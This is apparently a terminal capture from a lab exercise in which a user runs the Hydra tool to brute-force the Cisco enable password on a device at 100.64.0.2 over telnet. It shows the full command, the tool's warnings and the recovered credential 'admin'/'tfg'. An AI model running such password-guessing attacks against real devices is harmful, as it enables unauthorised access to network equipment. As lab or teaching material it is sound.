 [fcodinap@tfg ex1 ]$ hydra -l admin -f -m tfg -P passdict.txt 100.64.0.2 cisco-enable
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-15 17:12:35
[WARNING] you should set the number of parallel task to 4 for cisco enable services.
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 try per task
[DATA] attacking cisco-enable://100.64.0.2:23/tfg
[ERROR] children crashed! (7)
[ERROR] children crashed! (6)
[ERROR] children crashed! (5)
[23][cisco-enable] host: 100.64.0.2   login: admin   password: tfg
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-15 17:12:36
[fcodinap@tfg ex1 ]$